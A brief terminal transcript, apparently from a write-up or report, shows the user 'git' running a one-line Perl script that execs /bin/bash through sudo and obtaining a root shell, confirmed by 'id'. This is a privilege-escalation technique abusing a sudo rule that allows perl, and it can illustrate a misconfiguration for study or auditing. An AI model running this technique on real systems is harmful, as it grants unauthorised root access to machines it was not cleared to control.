 $ cat test.pl
exec "/bin/bash";
$ id
uid=1002(git) gid=1002(git) groups=1002(git)
$ sudo perl test.pl
root@ubuntu:/tmp/test# id
uid=0(root) gid=0(root) groups=0(root)